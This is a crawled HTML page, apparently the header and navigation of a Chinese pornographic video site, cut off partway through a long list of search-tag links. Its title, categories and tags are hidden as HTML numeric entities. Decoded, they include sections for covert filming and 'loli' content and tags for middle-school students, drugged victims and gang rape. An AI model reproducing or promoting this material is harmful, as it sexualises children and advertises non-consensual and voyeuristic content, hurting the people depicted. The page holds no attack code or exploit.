

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahxlfy.com/product/3.html
body_size: 12397
content:
<!DOCTYPE html><html lang="zh"><head><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" /><meta name="format-detection" content="telephone=no, email=no" /><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="applicable-device" content="pc,mobile" /><meta name="MobileOptimized" content="width"/><meta name="HandheldFriendly" content="true"/><meta name="full-screen" content="yes" /><meta name="browsermode" content="application" /><meta name="x5-fullscreen" content="true" /><meta name="x5-page-mode" content="app" /><meta name="renderer" content="webkit|ie-comp|ie-stand" /><title>&#26085;&#38889;&#26080;&#30721;&#24615;&#29233;&#35270;&#39057;&#45;&#25805;&#20154;&#25805;&#20154;&#20154;&#45;&#74;&#74;&#88;&#88;&#88;&#65;&#86;</title><meta name="keywords" content="&#26085;&#38889;&#26080;&#30721;&#24615;&#29233;&#35270;&#39057;&#45;&#25805;&#20154;&#25805;&#20154;&#20154;&#45;&#74;&#74;&#88;&#88;&#88;&#65;&#86;"><meta name="description" content="&#26085;&#38889;&#26080;&#30721;&#24615;&#29233;&#35270;&#39057;&#45;&#25805;&#20154;&#25805;&#20154;&#20154;&#45;&#74;&#74;&#88;&#88;&#88;&#65;&#86;"><link rel="icon" href="/template/default6/static/tubiao/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="/template/default6/static/css/iconfont.css" type="text/css" media="all"><link rel="preload" href="/template/default6/static/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="stylesheet" href="/template/default6/static/css/iconfont_1.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default6/static/css/swiper-4.2.2.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default6/static/css/txui.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default6/static/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default6/static/css/tc.css" type="text/css" media="all"><script src="/template/default6/static/js/swiper-4.2.2.min.js"></script><script src="/template/default6/static/js/jquery.js"></script><script src="/template/default6/static/js/jquery.autocomplete.js"></script><script src="/template/default6/static/js/jquery-3.6.0.min.js"></script><script src="/template/default6/static/js/jquery.lazyload.js"></script><script> $(function() { $("img.lazy").lazyload(); }); </script></head><body><div class="123 tx-wide"><div class=" 123 header tx-flex-hc 123"><a href="javascript:history.go(-1);" class="header-return tx-c2 f-16 tx-flex-sh hide 123"><i class="iconfont icon-zuoyou1"></i>返回</a><div class=" 123 logo tx-flex-sh mr3em 123"><a href="/" title="JJXXXAV"><img src="/static/img/nrbs.png" alt="JJXXXAV"></a></div><ul class="nav tx-flex-sh tx-flex-hc mr3em padhide 123"><li><a href='/' target="_blank"><i class='iconfont icon-fenlei'></i>首页</a></li><li><a href='/t10p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t1p1.html'><i class='iconfont icon-fenlei'></i>&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html'><i class='iconfont icon-fenlei'></i>&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html'><i class='iconfont icon-fenlei'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t4p1.html'><i class='iconfont icon-fenlei'></i>&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t5p1.html'><i class='iconfont icon-fenlei'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html'><i class='iconfont icon-fenlei'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html'><i class='iconfont icon-fenlei'></i>&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t11p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t12p1.html'><i class='iconfont icon-fenlei'></i>&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html'><i class='iconfont icon-fenlei'></i>&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html'><i class='iconfont icon-fenlei'></i>&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html'><i class='iconfont icon-fenlei'></i>&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html'><i class='iconfont icon-fenlei'></i>&#34394;&#25311;&#86;&#82;</a></li></ul><a href="javascript:;" class="search-on pchide 123"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i>输入关键词</a><div class=" 123 search-box tx-flex-gr mr3em po-r 123"><form id="searchForm" method="GET" action="" class="tx-flex-hc po-r"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i><input type="text" id="searchInput" class="tx-input tx-flex-gr" name="search" placeholder="搜索影视..." value="" required><button class="tx-btn tx-flex-sh" type="submit">搜索</button></form><script> document.getElementById('searchForm').onsubmit = function(event) { event.preventDefault(); var searchQuery = encodeURIComponent(document.getElementById('searchInput').value.trim()); window.location.href = "/search/" + searchQuery + "_1.html"; }; </script><a href="javascript:;" class="pchide search-off"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div></div><div class=" 123 wap-nav-box pchide mb10 123"><ul class="nav tx-flex-hc wap-roll f-16 tx-flex-gr"><li ><a href="/">首页</a></li><li><a href='/t10p1.html' target="_blank">&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t1p1.html' target="_blank">&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html' target="_blank">&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html' target="_blank">&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t4p1.html' target="_blank">&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t5p1.html' target="_blank">&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html' target="_blank">&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank">&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html' target="_blank">&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t11p1.html' target="_blank">&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t12p1.html' target="_blank">&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html' target="_blank">&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html' target="_blank">&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html' target="_blank">&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html' target="_blank">&#34394;&#25311;&#86;&#82;</a></li></ul><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i></a></div><div class=" 123 wap-nav-info 123"><div class=" 123 tx-flex-hc pd15 123"><span class="tx-c2 tx-flex-sh f-18">导航菜单</span><a href="/" title="JJXXXAV" class="wap-nav-logo tx-flex-gr tx-flex-wc"><img src="/template/default6/static/picture/logo.png" alt="JJXXXAV"></a><a href="javascript:;" class="nav-off tx-flex-sh lh-1"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div><hr class="tx-hr"><div class=' 123 pd15 123'><ul class="custom-nav-style"><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#34394;&#25311;&#86;&#82;</a></li><li><a href="/search/&#21776;&#20271;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21776;&#20271;&#34382;</a></li><li><a href="/search/&#21917;&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21917;&#23615;</a></li><li><a href="/search/&#28139;&#35821;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#35821;</a></li><li><a href="/search/&#21021;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;&#29983;</a></li><li><a href="/search/&#26691;&#20035;&#26408;&#39321;&#22856;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26691;&#20035;&#26408;&#39321;&#22856;</a></li><li><a href="/search/&#20420;&#32599;&#26031;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20420;&#32599;&#26031;</a></li><li><a href="/search/&#35825;&#24785;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35825;&#24785;</a></li><li><a href="/search/&#20083;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;&#20132;</a></li><li><a href="/search/&#19978;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19978;&#21496;</a></li><li><a href="/search/&#40657;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#20154;</a></li><li><a href="/search/&#23490;&#23518;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23490;&#23518;</a></li><li><a href="/search/&#21512;&#38598;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21512;&#38598;</a></li><li><a href="/search/&#36718;&#22904;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36718;&#22904;</a></li><li><a href="/search/&#28165;&#32431;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28165;&#32431;</a></li><li><a href="/search/&#33285;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#22920;</a></li><li><a href="/search/&#48;&#48;&#21518;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#48;&#48;&#21518;</a></li><li><a href="/search/&#65;&#73;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#65;&#73;</a></li><li><a href="/search/&#24040;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24040;&#20083;</a></li><li><a href="/search/&#25668;&#24433;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;</a></li><li><a href="/search/&#19978;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19978;&#21496;</a></li><li><a href="/search/&#22823;&#26725;&#26410;&#20037;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#26725;&#26410;&#20037;</a></li><li><a href="/search/&#38706;&#20986;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#20986;</a></li><li><a href="/search/&#19977;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;</a></li><li><a href="/search/&#25749;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25749;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#25442;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25442;&#33080;</a></li><li><a href="/search/&#21407;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21407;&#31070;</a></li><li><a href="/search/&#26657;&#26381;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26657;&#26381;</a></li><li><a href="/search/&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20256;&#23186;</a></li><li><a href="/search/&#29190;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29190;&#20083;</a></li><li><a href="/search/&#23567;&#34542;&#33136;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#34542;&#33136;</a></li><li><a href="/search/&#23068;&#23068;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23068;&#23068;</a></li><li><a href="/search/&#75;&#84;&#86;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#75;&#84;&#86;</a></li><li><a href="/search/&#30524;&#38236;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;&#22969;</a></li><li><a href="/search/&#20420;&#32599;&#26031;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20420;&#32599;&#26031;</a></li><li><a href="/search/&#30452;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30452;&#25773;</a></li><li><a href="/search/&#32593;&#32418;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32593;&#32418;</a></li><li><a href="/search/&#30333;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34972;</a></li><li><a href="/search/&#20844;&#20844;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20844;&#20844;</a></li><li><a href="/search/&#34920;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#21733;</a></li><li><a href="/search/&#23545;&#30333;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23545;&#30333;</a></li><li><a href="/search/&#29190;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29190;&#20083;</a></li><li><a href="/search/&#27169;&#29305;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27169;&#29305;</a></li><li><a href="/search/&#28165;&#32431;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28165;&#32431;</a></li><li><a href="/search/&#33391;&#23478;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33391;&#23478;</a></li><li><a href="/search/&#23545;&#30333;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23545;&#30333;</a></li><li><a href="/search/&#35064;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35064;&#22899;</a></li><li><a href="/search/&#30333;&#27974;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#27974;</a></li><li><a href="/search/&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;</a></li><li><a href="/search/&#21016;&#35799;&#35799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#35799;&#35799;</a></li><li><a href="/search/&#21733;&#21733;&#25805;&#25105;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;&#25805;&#25105;</a></li><li><a href="/search/&#27827;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;</a></li><li><a href="/search/&#22269;&#20135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22269;&#20135;</a></li><li><a href="/search/&#19977;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;</a></li><li><a href="/search/&#40657;&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#26408;&#32819;</a></li><li><a href="/search/&#33394;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33394;&#24773;</a></li><li><a href="/search/&#97;&#115;&#109;&#114;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#97;&#115;&#109;&#114;</a></li><li><a href="/search/&#21733;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;</a></li><li><a href="/search/&#25252;&#22763;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25252;&#22763;</a></li><li><a href="/search/&#30524;&#38236;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;</a></li><li><a href="/search/&#38394;&#34588;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38394;&#34588;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#26539;&#33457;&#24651;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26539;&#33457;&#24651;</a></li><li><a href="/search/&#32769;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#23110;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#33258;&#24944;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#24944;</a></li><li><a href="/search/&#25645;&#35754;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25645;&#35754;</a></li><li><a href="/search/&#22899;&#20799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20799;</a></li><li><a href="/search/&#23068;&#23068;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23068;&#23068;</a></li><li><a href="/search/&#29190;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29190;&#20083;</a></li><li><a href="/search/&#24481;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24481;&#22992;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#28216;&#25103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28216;&#25103;</a></li><li><a href="/search/&#21095;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21095;&#24773;</a></li><li><a href="/search/&#21271;&#26465;&#40635;&#22915;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21271;&#26465;&#40635;&#22915;</a></li><li><a href="/search/&#39321;&#28207;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39321;&#28207;</a></li><li><a href="/search/&#28748;&#32928;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28748;&#32928;</a></li><li><a href="/search/&#22269;&#20135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22269;&#20135;</a></li><li><a href="/search/&#28216;&#25103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28216;&#25103;</a></li><li><a href="/search/&#25252;&#22763;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25252;&#22763;</a></li><li><a href="/search/&#25216;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25216;&#24072;</a></li><li><a href="/search/&#28526;&#21943;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28526;&#21943;</a></li><li><a href="/search/&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22992;&#22992;</a></li><li><a href="/search/&#25506;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25506;&#33457;</a></li><li><a href="/search/&#30452;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30452;&#25773;</a></li><li><a href="/search/&#36339;&#34507;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36339;&#34507;</a></li><li><a href="/search/&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;</a></li><li><a href="/search/&#27597;&#29399;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#29399;</a></li><li><a href="/search/&#24615;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#24863;</a></li><li><a href="/search/&#75;&#84;&#86;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#75;&#84;&#86;</a></li><li><a href="/search/&#22823;&#22902;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#22902;</a></li><li><a href="/search/&#32593;&#32418;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32593;&#32418;</a></li><li><a href="/search/&#19997;&#24062;&#25414;&#32465;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19997;&#24062;&#25414;&#32465;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#40657;&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#26408;&#32819;</a></li><li><a href="/search/&#22969;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22969;&#22969;</a></li><li><a href="/search/&#25645;&#35754;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25645;&#35754;</a></li><li><a href="/search/&#21741;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21741;</a></li><li><a href="/search/&#21452;&#39134;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21452;&#39134;</a></li><li><a href="/search/&#36855;&#26197;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36855;&#26197;</a></li><li><a href="/search/&#20307;&#32946;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20307;&#32946;&#29983;</a></li><li><a href="/search/&#24351;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#22969;</a></li><li><a href="/search/&#21556;&#26790;&#26790;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21556;&#26790;&#26790;</a></li><li><a href="/search/&#33285;&#33285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#33285;</a></li><li><a href="/search/&#21776;&#20271;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21776;&#20271;&#34382;</a></li><li><a href="/search/&#23545;&#30333;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23545;&#30333;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#30153;&#25371;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30153;&#25371;</a></li><li><a href="/search/&#23569;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22899;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#39640;&#28526;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#28526;</a></li><li><a href="/search/&#21733;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;</a></li><li><a href="/search/&#20304;&#23665;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20304;&#23665;&#29233;</a></li><li><a href="/search/&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;</a></li><li><a href="/search/&#30333;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34382;</a></li><li><a href="/search/&#32769;&#26495;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#26495;&#23064;</a></li><li><a href="/search/&#23731;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23731;&#27597;</a></li><li><a href="/search/&#23398;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22969;</a></li><li><a href="/search/&#23588;&#29289;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23588;&#29289;</a></li><li><a href="/search/&#24481;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24481;&#22992;</a></li><li><a href="/search/&#79;&#76;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#79;&#76;</a></li><li><a href="/search/&#23569;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22899;</a></li><li><a href="/search/&#20570;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#29233;</a></li><li><a href="/search/&#25945;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25945;&#24072;</a></li><li><a href="/search/&#20307;&#32946;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20307;&#32946;&#29983;</a></li><li><a href="/search/&#21453;&#24046;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21453;&#24046;</a></li><li><a href="/search/&#27827;&#21271;&#24425;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;&#24425;&#33457;</a></li><li><a href="/search/&#32769;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#23110;</a></li><li><a href="/search/&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;</a></li><li><a href="/search/&#20599;&#25293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#25293;</a></li><li><a href="/search/&#25668;&#24433;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;</a></li><li><a href="/search/&#23016;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23016;&#22920;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#20869;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20869;&#35044;</a></li><li><a href="/search/&#21160;&#30011;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21160;&#30011;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#27874;&#22810;&#37326;&#32467;&#34915;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27874;&#22810;&#37326;&#32467;&#34915;</a></li><li><a href="/search/&#25248;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25248;&#36924;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#21516;&#24615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#24615;</a></li><li><a href="/search/&#39578;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#35805;</a></li><li><a href="/search/&#32923;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32923;&#20132;</a></li><li><a href="/search/&#31881;&#23273;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31881;&#23273;</a></li><li><a href="/search/&#25171;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#23617;&#32929;</a></li><li><a href="/search/&#30333;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34382;</a></li><li><a href="/search/&#21021;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;&#29983;</a></li><li><a href="/search/&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21483;</a></li><li><a href="/search/&#24615;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#27442;</a></li><li><a href="/search/&#24202;&#19978;_1.html" target="_blank"><i class='iconfont 